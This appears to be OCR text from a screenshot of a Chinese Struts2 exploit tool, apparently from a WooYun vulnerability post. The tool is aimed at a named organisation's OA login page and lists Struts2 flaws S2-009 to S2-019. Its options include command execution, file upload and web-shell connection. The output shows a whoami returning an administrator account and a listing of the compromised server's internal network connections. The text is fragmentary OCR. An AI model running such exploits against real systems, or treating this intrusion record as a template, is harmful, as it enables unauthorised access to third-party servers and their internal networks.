 目标: http://oa.cnhxcc.com.cn/zhhxpm/sys/Login_dologin.action 清空粘
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空结
TCP 192.168.20.43:62700 192.168.20.29:1433 ESTABLISHED
TCP 192.168.20.43:62701 192.168.20.29:1433 ESTABLISHED
TCP 192.168.20.43:63120 192.168.20.37:445 ESTABLISHED
TCP 192.168.20.43:64003 192.168.20.3:135 TIME_WAIT
TCP 192.168.20.43:64004 192.168.20.4:135 TIME_WAIT
TCP 192.168.20.43:64005 192.168.20.3:49155 ESTABLISHED
TCP 192.168.20.43:64006 192.168.20.4:49160 TIME_WAIT
TCP [::]:80 [::]:0 LISTENING
TCP [::]:135 [::]:0 LISTENING
TCP [::]:443 [::]:0 LISTENING
TCP [::]:445 [::]:0 LISTENING
TCP [::]:3389 [::]:0 LISTENING
TCP [::]:8609 [::]:0 LISTENING
TCP [::]:47001 [::]:0 LISTENING
TCP [::]:49152 [::]:0 LISTENING
TCP [::]:49153 [::]:0 LISTENING
TCP [::]:49154 [::]:0 LISTENING
TCP [::]:49174 [::]:0 LISTENING
TCP [::]:49180 [::]:0 LISTENING
UDP 0.0.0.0:123 *:*
UDP 0.0.0.0:5355 *:*
UDP 127.0.0.1:52534 *:*
UDP 127.0.0.1:52536 *:*
UDP 127.0.0.1:57837 *:*
UDP 192.168.20.43:137 *:*
UDP 192.168.20.43:138 *:*
UDP [::]:123 *:*
UDP [::]:5355 *:*
UDP [fe80::29e4:db1c:824e:8643%11]:546 *:*
★K8cmd-> whoami
ser2042\administrator
www.wooyun.org